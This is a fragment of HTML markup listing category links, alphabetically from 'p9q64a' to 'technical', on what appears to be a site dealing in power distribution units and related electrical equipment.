	<li class="cat-item cat-item-6823"><a href="https://forcedistributionarea.com/category/p9q64a/" >p9q64a</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://forcedistributionarea.com/category/p9r85a/" >p9r85a</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://forcedistributionarea.com/category/p9s18a/" >p9s18a</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://forcedistributionarea.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://forcedistributionarea.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://forcedistributionarea.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://forcedistributionarea.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://forcedistributionarea.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://forcedistributionarea.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://forcedistributionarea.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://forcedistributionarea.com/category/pasolink/" >pasolink</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://forcedistributionarea.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://forcedistributionarea.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://forcedistributionarea.com/category/pd8-la/" >pd8-la</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://forcedistributionarea.com/category/pd8la/" >pd8la</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://forcedistributionarea.com/category/pdm1316iec-3p/" >pdm1316iec-3p</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p/" >pdm1332iec-3p</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-2/" >pdm1332iec-3p-2</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://forcedistributionarea.com/category/pdm1332iec-3p-3/" >pdm1332iec-3p-3</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://forcedistributionarea.com/category/pdm3532iec-740/" >pdm3532iec-740</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://forcedistributionarea.com/category/pdm3563iec-860/" >pdm3563iec-860</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://forcedistributionarea.com/category/pdpm138h-5u/" >pdpm138h-5u</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://forcedistributionarea.com/category/pdpm277h/" >pdpm277h</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://forcedistributionarea.com/category/pdus/" >pdu&#039;s</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://forcedistributionarea.com/category/pdu-12ws-h-iec-uk/" >pdu-12ws-h-iec-uk</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://forcedistributionarea.com/category/pdu-12ws-v-16cmdo/" >pdu-12ws-v-16cmdo</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://forcedistributionarea.com/category/pdu-16ws-v-sp-1u/" >pdu-16ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://forcedistributionarea.com/category/pdu-20ws-v-sp-1u/" >pdu-20ws-v-sp-1u</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://forcedistributionarea.com/category/pdu15kva-3/" >pdu15kva-3</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://forcedistributionarea.com/category/pdubhv20b/" >pdubhv20b</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://forcedistributionarea.com/category/pduex/" >pduex</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://forcedistributionarea.com/category/pdumh15hvnet/" >pdumh15hvnet</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://forcedistributionarea.com/category/pdumh32hv/" >pdumh32hv</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://forcedistributionarea.com/category/pdumv32hv/" >pdumv32hv</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://forcedistributionarea.com/category/pe-08i/" >pe-08i</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://forcedistributionarea.com/category/pe6108g/" >pe6108g</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://forcedistributionarea.com/category/pe6208av/" >pe6208av</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://forcedistributionarea.com/category/pe6208avg/" >pe6208avg</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://forcedistributionarea.com/category/pe6208b/" >pe6208b</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://forcedistributionarea.com/category/pe6208g/" >pe6208g</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://forcedistributionarea.com/category/pe8108a/" >pe8108a</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://forcedistributionarea.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://forcedistributionarea.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://forcedistributionarea.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://forcedistributionarea.com/category/penn-elcom/" >penn-elcom</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://forcedistributionarea.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://forcedistributionarea.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://forcedistributionarea.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://forcedistributionarea.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://forcedistributionarea.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://forcedistributionarea.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://forcedistributionarea.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://forcedistributionarea.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://forcedistributionarea.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://forcedistributionarea.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://forcedistributionarea.com/category/pilz/" >pilz</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://forcedistributionarea.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://forcedistributionarea.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://forcedistributionarea.com/category/pm3005v-403/" >pm3005v-403</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://forcedistributionarea.com/category/pms3/" >pms3</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://forcedistributionarea.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://forcedistributionarea.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://forcedistributionarea.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://forcedistributionarea.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://forcedistributionarea.com/category/powercenter/" >powercenter</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://forcedistributionarea.com/category/powercon/" >powercon</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://forcedistributionarea.com/category/powerconnect/" >powerconnect</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://forcedistributionarea.com/category/powerdata/" >powerdata</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://forcedistributionarea.com/category/powerhub/" >powerhub</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://forcedistributionarea.com/category/powering/" >powering</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://forcedistributionarea.com/category/powerlogic/" >powerlogic</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://forcedistributionarea.com/category/powerlok/" >powerlok</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://forcedistributionarea.com/category/powerpak/" >powerpak</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://forcedistributionarea.com/category/powerpart/" >powerpart</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://forcedistributionarea.com/category/powerparts/" >powerparts</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://forcedistributionarea.com/category/powertek/" >powertek</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://forcedistributionarea.com/category/powervar/" >powervar</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://forcedistributionarea.com/category/powerware/" >powerware</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://forcedistributionarea.com/category/pramac/" >pramac</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://forcedistributionarea.com/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://forcedistributionarea.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://forcedistributionarea.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://forcedistributionarea.com/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://forcedistributionarea.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://forcedistributionarea.com/category/processor/" >processor</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://forcedistributionarea.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://forcedistributionarea.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://forcedistributionarea.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://forcedistributionarea.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://forcedistributionarea.com/category/promariner/" >promariner</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://forcedistributionarea.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://forcedistributionarea.com/category/ps4x4/" >ps4x4</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://forcedistributionarea.com/category/pulizzi/" >pulizzi</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://forcedistributionarea.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://forcedistributionarea.com/category/pwr-plug/" >pwr-plug</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://forcedistributionarea.com/category/pwx-451s2vnvxxxswg/" >pwx-451s2vnvxxxswg</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://forcedistributionarea.com/category/px2-5104x2-v2/" >px2-5104&#215;2-v2</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://forcedistributionarea.com/category/px3-5460r-c5/" >px3-5460r-c5</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://forcedistributionarea.com/category/px3-5493v-k1/" >px3-5493v-k1</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://forcedistributionarea.com/category/pxd701561101/" >pxd701561101</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://forcedistributionarea.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://forcedistributionarea.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://forcedistributionarea.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://forcedistributionarea.com/category/r5500/" >r5500</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://forcedistributionarea.com/category/racepak/" >racepak</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://forcedistributionarea.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://forcedistributionarea.com/category/rack-mount/" >rack-mount</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://forcedistributionarea.com/category/rackable/" >rackable</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://forcedistributionarea.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://forcedistributionarea.com/category/rackom/" >rackom</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://forcedistributionarea.com/category/racktivity/" >racktivity</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://forcedistributionarea.com/category/raiden/" >raiden</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://forcedistributionarea.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://forcedistributionarea.com/category/raritan/" >raritan</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://forcedistributionarea.com/category/raycap/" >raycap</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://forcedistributionarea.com/category/rccb/" >rccb</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://forcedistributionarea.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://forcedistributionarea.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://forcedistributionarea.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://forcedistributionarea.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://forcedistributionarea.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://forcedistributionarea.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://forcedistributionarea.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://forcedistributionarea.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://forcedistributionarea.com/category/remotely/" >remotely</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://forcedistributionarea.com/category/renewables/" >renewables</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://forcedistributionarea.com/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://forcedistributionarea.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://forcedistributionarea.com/category/requisites/" >requisites</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://forcedistributionarea.com/category/resetting/" >resetting</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://forcedistributionarea.com/category/resilient/" >resilient</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://forcedistributionarea.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://forcedistributionarea.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://forcedistributionarea.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://forcedistributionarea.com/category/riello/" >riello</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://forcedistributionarea.com/category/rittal/" >rittal</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://forcedistributionarea.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://forcedistributionarea.com/category/rkpw081915/" >rkpw081915</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://forcedistributionarea.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://forcedistributionarea.com/category/rt02606/" >rt02606</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://forcedistributionarea.com/category/rt45116/" >rt45116</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://forcedistributionarea.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://forcedistributionarea.com/category/rubberbox/" >rubberbox</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://forcedistributionarea.com/category/s1132/" >s1132</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://forcedistributionarea.com/category/s1140/" >s1140</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://forcedistributionarea.com/category/s124/" >s124</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://forcedistributionarea.com/category/s132/" >s132</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://forcedistributionarea.com/category/s20blk/" >s20blk</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://forcedistributionarea.com/category/s2132/" >s2132</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://forcedistributionarea.com/category/s332/" >s332</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://forcedistributionarea.com/category/s348/" >s348</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://forcedistributionarea.com/category/s5h-d/" >s5h-d</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://forcedistributionarea.com/category/sac-tc51-hc4sc-01/" >sac-tc51-hc4sc-01</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://forcedistributionarea.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://forcedistributionarea.com/category/saic/" >saic</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://forcedistributionarea.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://forcedistributionarea.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://forcedistributionarea.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://forcedistributionarea.com/category/sariwa/" >sariwa</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://forcedistributionarea.com/category/saudi/" >saudi</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://forcedistributionarea.com/category/sbp16kp/" >sbp16kp</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://forcedistributionarea.com/category/sbp2200rm/" >sbp2200rm</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://forcedistributionarea.com/category/sbp3000rm/" >sbp3000rm</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://forcedistributionarea.com/category/sbp3000rmi/" >sbp3000rmi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://forcedistributionarea.com/category/sbp6krmi2u/" >sbp6krmi2u</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://forcedistributionarea.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://forcedistributionarea.com/category/schaudt/" >schaudt</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://forcedistributionarea.com/category/schleifenbauer/" >schleifenbauer</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://forcedistributionarea.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://forcedistributionarea.com/category/schuko/" >schuko</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://forcedistributionarea.com/category/schweitzer/" >schweitzer</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://forcedistributionarea.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://forcedistributionarea.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://forcedistributionarea.com/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://forcedistributionarea.com/category/secureups/" >secureups</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://forcedistributionarea.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://forcedistributionarea.com/category/sel-351s/" >sel-351s</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://forcedistributionarea.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://forcedistributionarea.com/category/selecting/" >selecting</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://forcedistributionarea.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://forcedistributionarea.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://forcedistributionarea.com/category/sensis/" >sensis</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://forcedistributionarea.com/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://forcedistributionarea.com/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://forcedistributionarea.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://forcedistributionarea.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://forcedistributionarea.com/category/sert/" >sert</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://forcedistributionarea.com/category/serv/" >serv</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://forcedistributionarea.com/category/server/" >server</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://forcedistributionarea.com/category/servertech/" >servertech</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://forcedistributionarea.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://forcedistributionarea.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://forcedistributionarea.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://forcedistributionarea.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://forcedistributionarea.com/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://forcedistributionarea.com/category/shneider/" >shneider</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://forcedistributionarea.com/category/shortman/" >shortman</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://forcedistributionarea.com/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://forcedistributionarea.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://forcedistributionarea.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://forcedistributionarea.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://forcedistributionarea.com/category/sicherung/" >sicherung</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://forcedistributionarea.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://forcedistributionarea.com/category/silvermann/" >silvermann</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://forcedistributionarea.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://forcedistributionarea.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://forcedistributionarea.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://forcedistributionarea.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://forcedistributionarea.com/category/smart-ups/" >smart-ups</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://forcedistributionarea.com/category/smarter/" >smarter</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://forcedistributionarea.com/category/smartzone/" >smartzone</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://forcedistributionarea.com/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://forcedistributionarea.com/category/sockets/" >sockets</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://forcedistributionarea.com/category/socomec/" >socomec</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://forcedistributionarea.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://forcedistributionarea.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://forcedistributionarea.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://forcedistributionarea.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://forcedistributionarea.com/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://forcedistributionarea.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://forcedistributionarea.com/category/spiderbox/" >spiderbox</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://forcedistributionarea.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://forcedistributionarea.com/category/spotify/" >spotify</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://forcedistributionarea.com/category/srt2200rmxli-nc/" >srt2200rmxli-nc</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://forcedistributionarea.com/category/srt5krmtf/" >srt5krmtf</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://forcedistributionarea.com/category/ss-2058b-n3v-or/" >ss-2058b-n3v-or</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://forcedistributionarea.com/category/st-c5pwr-rck12/" >st-c5pwr-rck12</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://forcedistributionarea.com/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://forcedistributionarea.com/category/startech/" >startech</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://forcedistributionarea.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://forcedistributionarea.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://forcedistributionarea.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://forcedistributionarea.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://forcedistributionarea.com/category/steyregg/" >steyregg</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://forcedistributionarea.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://forcedistributionarea.com/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://forcedistributionarea.com/category/storevirtual/" >storevirtual</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://forcedistributionarea.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://forcedistributionarea.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://forcedistributionarea.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://forcedistributionarea.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://forcedistributionarea.com/category/stv-4102k/" >stv-4102k</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://forcedistributionarea.com/category/su043/" >su043</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://forcedistributionarea.com/category/su044/" >su044</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://forcedistributionarea.com/category/su044-1/" >su044-1</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://forcedistributionarea.com/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://forcedistributionarea.com/category/substations/" >substations</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://forcedistributionarea.com/category/suo42/" >suo42</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://forcedistributionarea.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://forcedistributionarea.com/category/supermicro/" >supermicro</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://forcedistributionarea.com/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://forcedistributionarea.com/category/surge-x/" >surge-x</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://forcedistributionarea.com/category/surgex/" >surgex</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://forcedistributionarea.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://forcedistributionarea.com/category/sustainable/" >sustainable</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://forcedistributionarea.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://forcedistributionarea.com/category/swh-1023j-08n1/" >swh-1023j-08n1</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://forcedistributionarea.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://forcedistributionarea.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://forcedistributionarea.com/category/symmetricom/" >symmetricom</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://forcedistributionarea.com/category/synaccess/" >synaccess</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://forcedistributionarea.com/category/sypd8/" >sypd8</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://forcedistributionarea.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://forcedistributionarea.com/category/syvecs/" >syvecs</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://forcedistributionarea.com/category/t3ster/" >t3ster</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://forcedistributionarea.com/category/taa-compliant/" >taa-compliant</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://forcedistributionarea.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://forcedistributionarea.com/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://forcedistributionarea.com/category/tapas/" >tapas</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://forcedistributionarea.com/category/tau-tron/" >tau-tron</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://forcedistributionarea.com/category/td1mdcdu12b0/" >td1mdcdu12b0</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://forcedistributionarea.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://forcedistributionarea.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://forcedistributionarea.com/category/technical/" >technical</a>
</li>
